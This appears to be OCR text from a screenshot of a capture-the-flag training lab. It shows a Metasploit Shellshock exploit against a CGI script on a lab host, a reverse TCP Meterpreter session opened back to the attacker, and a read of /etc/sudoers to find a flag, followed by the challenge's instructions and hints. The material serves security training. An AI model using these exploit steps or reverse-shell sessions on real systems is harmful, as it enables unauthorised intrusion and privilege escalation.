 Linux Scavenger Hunt - ...
3
qterminal
Nessus Essentials / Sca
Linux Scavenger Hunt
root@kali: ~
File Actions Edit View Help
[-] Msf::OptionValidateError The following options failed to validate: TARGETURI
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shockme.cgi
targeturi => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.21.233.156:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 2 opened (172.21.233.156:4444 -> 192.168.13.11:38826 ) at 2022-10-24 21:42:23 -0400
meterpreter > ls
Listing: /usr/lib/cgi-bin
Mode Size Type Last modified Name
100755/rwxr-xr-x 83 fil 2022-02-28 10:39:41 -0500 shockme.cgi
meterpreter > cat sudoers
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cd sudo
[-] stdapi_fs_chdir: Operation failed: 2
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > cd etc
[-] stdapi_fs_chdir: Operation failed: 2
meterpreter > pwd
/usr/lib/cgi-bin
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
meterpreter >
Post Exploitation
Exploit
Reconnaissance
Challenge
4 Solves
Flag 8
50
• Use an RCE exploit through Metasploit to exploit the
host that ends with .11.
• You will use the "Shocking" exploit.
• You may have to try many exploits before you find the
one that works.
• Free Hint 1: You will need to set the TARGETURI option
to /cgi-bin/shockme.cgi
• Once you have access to the host, search that server for
Flag 8.
• Free Hint 2: Check your sudo privileges.
Flag
Submit